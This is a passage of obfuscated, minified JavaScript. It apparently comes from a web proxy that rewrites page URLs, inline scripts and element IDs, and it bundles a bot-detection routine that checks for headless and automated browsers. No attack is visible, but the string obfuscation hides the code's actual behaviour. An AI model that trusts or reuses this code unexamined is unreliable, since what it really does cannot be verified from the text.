if(r(3255)===t[r(936)])t[r(920)]=s(t[r(920)],g?ht.MN[r(2926)]:ht.MN[r(3255)]);else if(r(814)===t[r(936)])t[r(468)][r(1863)][r(1947)]((t=>{const n=r;n(1753)===t[n(936)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(539)](t[n(920)])&&(t[n(920)]=Pu({...e,stylesheet:t[n(920)],context:n(3022)}))}));else if(r(1753)===t[r(936)]&&t[r(920)][r(1299)]()[r(2797)](r(2145))&&t[r(920)][r(1299)]()[r(2990)](")")){const e=t[r(920)][r(1299)]()[r(619)](4,-1)[r(1299)](),n=e[r(680)](/^'(.*)'$/),o=e[r(680)](/^"(.*)"$/);let i="";i=n?"'"[r(1966)](s(n[1],ht.MN[r(3255)]),"'"):o?'"'[r(1966)](s(o[1],ht.MN[r(3255)]),'"'):s(e,ht.MN[r(3255)]),t[r(920)]=t[r(920)][r(1191)](e,i)}else r(2792)===t[r(936)]&&(t[r(2392)]=c(t[r(2392)]));else r(1822)===e[r(1364)]?t[r(920)][r(920)]=r(335)+t[r(920)][r(920)]:t[r(920)][r(920)]=t[r(920)][r(920)][r(2797)](r(335))?t[r(920)][r(920)][r(619)](3):t[r(920)][r(920)];else r(1822)===e[r(1364)]?t[r(920)][r(920)]=Du(t[r(1669)],t[r(920)][r(920)],i):t[r(920)][r(920)]=i(t[r(920)][r(920)]);var w},leave(t){l[n(1260)]()}}),yu(u)}L(2369);const qu=[],Hu={};var Bu=L(5557);const Vu=e=>Rt.A[t(291)]()[t(3220)][t(1944)](e,/[A-Z]/g,(e=>"-"[t(1966)](e[t(2156)]())));var Zu=L(3639);function Gu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1661)](),!s[n(3149)]("<"))return s;s[n(3149)](n(1382))&&(s=Rt.A[n(291)](o)[n(3220)][n(1944)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2259)]),h=Rt.A[n(291)](o)[n(1331)][n(1944)](d,s,n(2149)),m=h[n(746)](n(1292)),f=(null==m?void 0:m[n(297)](n(1858)))||a||Rt.A[n(291)](o)[n(1317)][n(291)][n(2022)](o[n(1616)]);Xu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Rt.A[n(291)]()[n(1803)][n(1944)](h,n(254));p&&p[n(1097)](),Rt.A[n(291)](o)[n(3381)][n(1944)](h,n(382))[n(1947)]((t=>{!function(t,e){const n=a1d;if(qu[n(3149)](e))return;const r=t[n(796)][n(1554)](t,e);if(r){if(!r[n(3136)])return;if(r[n(291)]||r[n(2768)])return}try{if(e[n(680)](/^\d+$/))return;Hu[e]=t[e],t[n(796)][n(2320)](t,e,{get:function(){const r=n,o=Hu[e];if(void 0===o){const n=(0,bt.md)(e),o=Rt.A[r(291)](t)[r(1803)][r(1944)](t[r(1616)],r(2177)[r(1966)](n,'"]'));if(o)return o[r(1807)];const i=Rt.A[r(291)](t)[r(3381)][r(1944)](t[r(1616)],"#"+n);if(1===i[r(1640)])return i[0];if(i[r(1640)]>1)return i}return o},set:function(t){return Hu[e]=t},configurable:!0})}catch(t){return void st.A[n(3470)](n(536),t[n(1661)]())}qu[n(778)](e)}(o,t.id)}));let g="";return s[n(3149)](n(328))?g=h[n(1972)][n(1975)]:s[n(3149)](n(1766))&&s[n(3149)](n(2624))?g=h[n(2465)][n(1975)]+h[n(725)][n(1975)]:s[n(3149)](n(1766))&&!s[n(3149)](n(1536))?g=h[n(2465)][n(1975)]:s[n(3149)](n(2624))?(Rt.A[n(291)]()[n(1929)][n(291)][n(1944)](h[n(2465)])&&(g+=h[n(2465)][n(1975)]),g+=h[n(725)][n(1975)]):g=Rt.A[n(291)]()[n(1929)][n(291)][n(1944)](h[n(2465)])+Rt.A[n(291)]()[n(1929)][n(291)][n(1944)](h[n(725)]),n(2308)===(null===(r=h[n(2110)])||void 0===r?void 0:r[n(2392)])&&(g=n(571)+g),g}function Xu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(1658)][n(444)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(1658)][e(1303)]))return;const u=t=>(!a||a(t))&&!(0,bt._)(t)&&!t[e(3149)](e(3254)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(2557)][e(2156)]();if(e(2693)===h||e(375)===h){const t=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(777));t&&d(t)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(777),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3255)],baseUrl:i,endpoint:rt.A[e(2209)]}));const n=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(2513));n&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(2513),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1d,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(1133)](t));){const t=o[1][e(1299)]();if(t[e(3149)](" ")){const r=t[e(2196)](/\s+/);n[e(778)]({url:r[0],size:r[1]})}else n[e(778)]({url:t})}return n}(o)[n(759)]((t=>{const e=n;let o;return o=l&&!l(t[e(2812)])?t[e(2812)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2812)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(2354)]?""[e(1966)](o," ")[e(1966)](t[e(2354)]):o}))[n(1130)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2209)],baseUrl:i,urlFilter:c}));const a=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(2249));a&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(2249),function(t,n,r){const o=e;return n?n[o(2196)](" ")[o(759)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(3255)],baseUrl:r,endpoint:rt.A[o(2209)],key:(0,Zu.x)()})))[o(1130)](" "):n}(r,a,i))}else if(e(1568)===h){const t=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(777));if(t)d(t)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(777),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3078)],baseUrl:i,endpoint:rt.A[e(2209)]}));else{let t=Rt.A[e(291)](s)[e(1929)][e(291)][e(1944)](o);t&&(t=Rt.A[e(291)](s)[e(3220)][e(1944)](t,/\bwindow\.location\b/g,e(1839)),Rt.A[e(291)](s)[e(1929)][e(2768)][e(1944)](o,t)),t[e(3149)](e(3173))&&(t=Rt.A[e(291)](s)[e(3220)][e(1944)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(266)),Rt.A[e(291)](s)[e(1929)][e(2768)][e(1944)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(3124)in r)||e(3002)!==r[e(3124)]||(t[e(3149)](e(719))&&(t=Rt.A[e(291)](s)[e(3220)][e(1944)](t,e(719),e(2503)),Rt.A[e(291)](s)[e(1929)][e(2768)][e(1944)](o,t)),t[e(3149)](e(2965))&&(t=Rt.A[e(291)](s)[e(3220)][e(1944)](t,e(2965),e(927)),Rt.A[e(291)](s)[e(1929)][e(2768)][e(1944)](o,t)),t[e(3149)](e(2248))&&t[e(3149)](e(2854))&&(t=Rt.A[e(291)](s)[e(3220)][e(1944)](t,e(2248),e(2771)),t=Rt.A[e(291)](s)[e(3220)][e(1944)](t,e(1146),e(1222)),t[e(3149)](e(2234))?t+=e(931):t+=e(1503),Rt.A[e(291)](s)[e(1929)][e(2768)][e(1944)](o,t)))}}else if(e(1885)===h){var m;const t=null===(m=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(3301)))||void 0===m?void 0:m[e(2156)](),n=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(1858)),a=Rt.A[e(291)](s)[e(3528)][e(1944)](o,"as");if(n&&d(n)){const c=e(3022)===t||e(2618)===t&&e(603)===a?ht.MN[e(2926)]:e(2618)===t&&e(1568)===a?ht.MN[e(3078)]:ht.MN[e(3255)];Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(1858),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(2209)]}))}}else if(e(1114)===h){const t=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(777));if(t&&t[e(2797)](e(3094))){const n=Ju(t,r,s);Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(777),n)}else t&&d(t)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(777),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1344)],baseUrl:i,endpoint:rt.A[e(2209)]}));const n=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(984));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2209)]+e(1135),kind:ht.MN[e(3078)],baseUrl:i,endpoint:rt.A[e(2209)]});n[e(3149)](t)?Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(984),Gu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(984),e(782)[e(1966)](Bu.K,e(1561))[e(1966)](t,e(1909))[e(1966)]((0,Zu.x)().id,e(2268))+Gu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(1858));t&&d(t)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(1858),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(982)],baseUrl:i,endpoint:rt.A[e(2209)]}));const n=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(1005));e(2015)==typeof n&&n[e(3149)](e(3015))&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(1005),e(1942)[e(1966)](btoa(n),e(2637)));const a=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(1904));e(2015)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(291)](s)[e(3425)][e(1944)](o,e(1904)),Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(2531)+(0,bt.md)(e(1904)),a))}else if(e(732)===h){const t=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(777));t&&d(t)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(777),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3255)],baseUrl:i,endpoint:rt.A[e(2209)]}));const n=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(1090));n&&d(n)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(1090),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(3255)],baseUrl:i,endpoint:rt.A[e(2209)]}))}else if(e(1390)===h){const t=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(777));t&&d(t)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(777),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3255)],baseUrl:i,endpoint:rt.A[e(2209)]}))}else if(e(3052)===h){const t=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(2556)),n=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(209));t&&d(t)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(2556),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3358)===n?ht.MN[e(982)]:ht.MN[e(1344)],baseUrl:i,endpoint:rt.A[e(2209)]})),n&&![e(3358),e(2111),e(348),e(1813)][e(3149)](n)&&u(n)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(209),(0,bt.md)(n))}else if(e(614)===h||"g"===h){const t=[e(2754),e(1173),e(3462),e(2581),e(464),e(229),e(1304),e(867)];for(const n of t){const t=Rt.A[e(291)](s)[e(3528)][e(1944)](o,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(291)](s)[e(3453)][e(1944)](o,n,u)}}const n=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(2824));if(n&&e(2015)==typeof n)if(n[e(2797)]("#")&&u(n[e(619)](1)))Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(2824),"#"+(0,bt.md)(n[e(619)](1)));else{const t=new URL(n,i);d(t[e(1858)])&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(2824),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3255)],endpoint:rt.A[e(2209)],baseUrl:i}))}}else if(e(3171)===h){const t=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(1660));if(t&&e(2015)==typeof t&&u(t)){const n=(0,bt.md)(t);Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(1660),n)}}else if(e(603)===h){if(e(1102)===o[e(297)](e(3040))&&!(0,ht.Gy)(r)){let t=Rt.A[e(291)](s)[e(1320)][e(291)][e(1944)](o);t&&(t=Rt.A[e(291)](s)[e(3220)][e(1944)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(291)](s)[e(1320)][e(2768)][e(1944)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(603)!==i[n(2557)][n(2156)]())return;const u=Rt.A[n(291)](r)[n(1320)][n(291)][n(1944)](i);u&&Rt.A[n(291)](r)[n(1320)][n(2768)][n(1944)](i,Cu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Rt.A[e(291)](s)[e(902)][e(291)][e(1944)](o);for(const t of Array[e(1636)](f))u(t)&&f[e(1191)](t,(0,bt.md)(t));const p=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(1687));p&&u(p)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(1687),(0,bt.zp)(p));const g=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(350));g&&u(g)&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(350),(0,bt.md)(g));const w=Rt.A[e(291)](s)[e(1063)][e(291)][e(1944)](o);w&&u(w)&&Rt.A[e(291)](s)[e(1063)][e(2768)][e(1944)](o,(0,bt.md)(w));const b=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(1330));o instanceof s[e(218)]&&b&&e(2015)==typeof b&&b[e(1640)]>0&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(1330),e(335)+b);const v=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(2401));o instanceof s[e(218)]&&v&&e(2015)==typeof v&&v[e(1640)]>0&&Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(2401),e(335)+v);const y=Rt.A[e(291)](s)[e(3528)][e(1944)](o,e(603));if(y){const t=Lu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2209)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Pu({protectUrlContext:r,stylesheet:o,direction:n(1822),context:n(2653),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(2990)](";")&&!d[n(2990)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(291)](s)[e(3453)][e(1944)](o,e(603),t)}const x=[e(1830),e(1360)];for(const t of x){if(!u(t))continue;const n=Rt.A[e(291)](s)[e(3528)][e(1944)](o,t);n&&(Rt.A[e(291)](s)[e(3425)][e(1944)](o,t),Rt.A[e(291)](s)[e(3453)][e(1944)](o,(0,bt.md)(t),n))}if(o instanceof s[e(218)]){const t=Rt.A[e(291)](s)[e(2665)][e(291)][e(1944)](o),n=Object[e(1923)](t);for(const r of n){const n=Vu(r);k=e(2531)+n,l&&!l(k)||(0,bt._)(k)||(t[(0,bt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(1491)])for(let t=0;t<o[e(2359)][e(2273)][e(1640)];t++)Xu({_window:s,protectUrlContext:r,node:o[e(2359)][e(2273)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(2273)][n(1947)]((t=>{Xu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Ju=function(e,n){const r=t;let o=arguments[r(1640)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2797)](r(3094)))return e;const i=decodeURIComponent(e[r(619)](15));if(!i[r(3149)](rt.A[r(2209)])){const t=r(782)[r(1966)](Bu.K,r(1561))[r(1966)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2209)]+r(1135),kind:ht.MN[r(3078)],baseUrl:Rt.A[r(291)](o)[r(1317)][r(291)][r(2022)](o[r(1616)]),endpoint:rt.A[r(2209)]}),r(1909))[r(1966)]((0,Zu.x)().id,r(2268))+Gu({_window:o,protectUrlContext:n,html:i});return r(3094)+encodeURIComponent(t)}return e};var Qu=L(901),Yu=L(2751),Ku=L(9150);const $u=class{static[t(620)](){const e=t;var n,r;let o=arguments[e(1640)]>0&&void 0!==arguments[0]?arguments[0]:e(1772),i=!(arguments[e(1640)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2875)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1497)+(0,Ku.t)(o+"_"+a),d=e(1497)+(0,Ku.t)(o+"_"+c),h=e(1497)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=L(3351),nd=L(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(1688)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3353)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1433)][n(3064)][n(1944)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1d;function a(t){const e=a1d;try{l(r[e(3062)](t))}catch(t){i(t)}}function c(t){const e=a1d;try{l(r[e(3266)](t))}catch(t){i(t)}}function l(t){const e=a1d;var r;t[e(1412)]?o(t[e(920)]):(r=t[e(920)],r instanceof n?r:new n((function(t){t(r)})))[e(1556)](a,c)}l((r=r[s(2022)](t,e||[]))[s(3062)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3108)==typeof Symbol&&(a[Symbol[r(2462)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1d;if(o)throw new TypeError(r(1622));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1013)]:t[0]?i[r(3266)]||((s=i[r(1013)])&&s[r(1944)](i),0):i[r(3062)])&&!(s=s[r(1944)](i,t[1]))[r(1412)])return s;switch(i=0,s&&(t=[2&t[0],s[r(920)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3171)]++,{value:t[1],done:!1};case 5:c[r(3171)]++,i=t[1],t=[0];continue;case 7:t=c[r(535)][r(1260)](),c[r(2347)][r(1260)]();continue;default:if(!((s=(s=c[r(2347)])[r(1640)]>0&&s[s[r(1640)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3171)]=t[1];break}if(6===t[0]&&c[r(3171)]<s[1]){c[r(3171)]=s[1],s=t;break}if(s&&c[r(3171)]<s[2]){c[r(3171)]=s[2],c[r(535)][r(778)](t);break}s[2]&&c[r(535)][r(1260)](),c[r(2347)][r(1260)]();continue}t=n[r(1944)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(1640)])for(var i,s=0,a=n[o(1640)];s<a;s++)!i&&s in n||(i||(i=Array[o(1433)][o(619)][o(1944)](n,0,s)),i[s]=n[s]);return e[o(1966)](i||Array[o(1433)][o(619)][o(1944)](n))}Object[t(626)],Object[t(626)],t(3108)==typeof SuppressedError&&SuppressedError;var cd=t(2265),ld=t(2678),ud=t(611),dd=t(695),hd=t(1849),md=t(1134),fd=function(t){function e(n,r){const o=a1d;var i=t[o(1944)](this,r)||this;return i[o(3100)]=n,i[o(2392)]=o(349),Object[o(1688)](i,e[o(1433)]),i}return function(t,e){const n=a1d;if(n(3108)!=typeof e&&null!==e)throw new TypeError(n(501)+String(e)+n(924));function r(){this[n(1446)]=t}od(t,e),t[n(1433)]=null===e?Object[n(626)](e):(r[n(1433)]=e[n(1433)],new r)}(e,t),e}(Error);function pd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1d;switch(o[i(3171)]){case 0:return e={},n=Object[i(1923)](t),[4,Promise[i(3446)](n[i(759)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1d;switch(c[l(3171)]){case 0:r=t[n],c[l(3171)]=1;case 1:return c[l(2347)][l(778)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(920)]=c[l(2700)](),a[l(3100)]=0,a),[3,4];case 3:return s=c[l(2700)](),e[n]=s instanceof fd?{state:s[l(3100)],error:""[l(1966)](s[l(2392)],": ")[l(1966)](s[l(1956)])}:{state:-3,error:s instanceof Error?""[l(1966)](s[l(2392)],": ")[l(1966)](s[l(1956)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2700)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(2722)](n)}function wd(e,n){return-1!==e[t(2722)](n)}function bd(e){return Object[t(794)](e)}function vd(e){const n=t;for(var r=[],o=1;o<arguments[n(1640)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2015)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1834)in t)return t[n(1834)](e);for(var o=0;o<t[n(1640)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(539)](e)})))return{value:!0}},s=0,a=r;s<a[n(1640)];s++){var c=i(a[s]);if(n(1049)==typeof c)return c[n(920)]}return!1}function yd(e){return e[t(1847)]((function(t,e){return t+(e?1:0)}),0)}var xd={detectAppVersion:function(e){const n=t;var r=e[n(2869)];return 0===r[n(3100)]&&(/headless/i[n(539)](r[n(920)])?hd:/electron/i[n(539)](r[n(920)])?cd:/slimerjs/i[n(539)](r[n(920)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2287)];return 0===r[n(3100)]&&(vd(r[n(920)],n(611),n(3372),n(2805))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(488)];return 0===r[n(3100)]&&(/PhantomJS/i[n(539)](r[n(920)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(301)],o=e[n(1112)],i=e[n(2920)];if(0===r[n(3100)]&&0===o[n(3100)]&&0===i[n(3100)]){var s=r[n(920)];return n(1134)!==i[n(920)]&&(37===s&&!gd([n(2701),n(3485)],i[n(920)])||39===s&&!gd([n(2825)],o[n(920)])||33===s&&!gd([n(2210)],i[n(920)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1801)][n(3100)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1291)];if(0===r[n(3100)]&&0===r[n(920)][n(1640)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(2055)],o=e[n(1112)];return 0===o[n(3100)]&&n(495)===o[n(920)]&&(0===r[n(3100)]&&r[n(920)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2141)];if(0===r[n(3100)]&&!r[n(920)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(612)],o=e[n(491)],i=e[n(1112)],s=e[n(2920)];if(0===r[n(3100)]&&0===o[n(3100)]&&0===i[n(3100)]&&0===s[n(3100)]&&n(495)===i[n(920)]&&!o[n(920)]&&n(2210)===s[n(920)])return 0===r[n(920)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(437)];return 0===o[n(3100)]&&(n(2543)===o[n(920)][n(936)]||null!=(null===(r=o[n(920)][n(394)])||void 0===r?void 0:r[n(2265)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2311)];return 0===r[n(3100)]&&(/PhantomJS/i[n(539)](r[n(920)])?ld:/Headless/i[n(539)](r[n(920)])?hd:/Electron/i[n(539)](r[n(920)])?cd:/slimerjs/i[n(539)](r[n(920)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1782)];if(0===r[n(3100)]&&r[n(920)])return hd},detectWebGL:function(e){const n=t;var r=e[n(3112)];if(0===r[n(3100)]){var o=r[n(920)],i=o[n(696)],s=o[n(2543)];if(n(3355)==i&&n(2127)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(1397)];return 0===r[n(3100)]&&(/Sequentum/i[n(539)](r[n(920)])?n(3211):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(593)],o=e[n(1613)];if(0!==r[n(3100)]||0!==o[n(3100)])return!1;var i=r[n(920)],s=i[n(173)],a=i[n(1672)];return o[n(920)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1528)];if(0===r[n(3100)]&&!r[n(920)])return md},detectProductSub:function(e){const n=t;var r=e[n(267)],o=e[n(1112)];return 0===r[n(3100)]&&0===o[n(3100)]&&(n(495)!==o[n(920)]&&n(1008)!==o[n(920)]&&n(433)!==o[n(920)]&&n(369)!==o[n(920)]||n(1779)===r[n(920)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(952)];if(0!==r[n(3100)])return!1;var o,i=r[n(920)];for(o in i)if(i[o])return o}};function kd(){const e=t;var n,r,o=window,i=navigator;return yd([e(269)in i,e(3364)in i,0===i[e(696)][e(2722)](e(2045)),e(2436)in o,e(2170)in o,e(587)in o,e(197)in o])>=5?e(2210):yd([e(1169)in o,e(2828)in o,e(1525)in o,0===i[e(696)][e(2722)](e(1794)),e(749)in i,e(534)in o])>=4?e(2701):yd([e(606)in navigator,e(2879)in(null!==(r=null===(n=document[e(1972)])||void 0===n?void 0:n[e(603)])&&void 0!==r?r:{}),e(3183)in o,e(1223)in o,e(2634)in o,e(1478)in o])>=4?e(3485):e(1134)}var Ad={android:function(){const e=t;var n=kd(),r=e(2210)===n,o=e(3485)===n;if(!r&&!o)return!1;var i=window;return yd([e(829)in i,e(846)in i,r&&!(e(2486)in i),o&&/android/i[e(539)](navigator[e(2869)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2311)])||void 0===n?void 0:n[e(2156)]();return wd(r,e(2623))?e(1475):wd(r,e(2646))||wd(r,e(2836))?e(2825):wd(r,e(369))?e(369):wd(r,e(2538))?e(2538):wd(r,e(433))||wd(r,e(3394))?e(433):wd(r,e(495))?e(495):wd(r,e(1008))?e(1008):e(1134)},browserEngineKind:kd,documentFocus:function(){const e=t;return void 0!==document[e(1621)]&&document[e(1621)]()},userAgent:function(){return navigator[t(2311)]},appVersion:function(){const e=t;var n=navigator[e(2869)];if(null==n)throw new fd(-1,e(2533));return n},rtt:function(){const e=t;if(void 0===navigator[e(1065)])throw new fd(-1,e(1301));if(void 0===navigator[e(1065)][e(3238)])throw new fd(-1,e(2240));return navigator[e(1065)][e(3238)]},windowSize:function(){const e=t;return{outerWidth:window[e(173)],outerHeight:window[e(1672)],innerWidth:window[e(2528)],innerHeight:window[e(1542)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3530)])throw new fd(-1,e(2723));if(void 0===navigator[e(3530)][e(1640)])throw new fd(-3,e(2814));return navigator[e(3530)][e(1640)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3530)])throw new fd(-1,e(2723));if(void 0===window[e(1504)])throw new fd(-1,e(713));return navigator[e(3530)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2545)])return t[e(2545)][e(1661)]()}throw new fd(-3,e(1964))},productSub:function(){const e=t;var n=navigator[e(267)];if(void 0===n)throw new fd(-1,e(275));return n},windowExternal:function(){const e=t;if(void 0===window[e(2686)])throw new fd(-1,e(1785));var n=window[e(2686)];if(e(3108)!=typeof n[e(1661)])throw new fd(-2,e(1137));return n[e(1661)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1567)])throw new fd(-1,e(2925));for(var n=navigator[e(1567)],r=Object[e(3414)](n)===MimeTypeArray[e(1433)],o=0;o<n[e(1640)];o++)r&&(r=Object[e(3414)](n[o])===MimeType[e(1433)]);return r},evalLength:function(){const e=t;return eval[e(1661)]()[e(1640)]},webGL:function(){const e=t;var n=document[e(918)](e(246));if(e(3108)!=typeof n[e(2793)])throw new fd(-2,e(2291));var 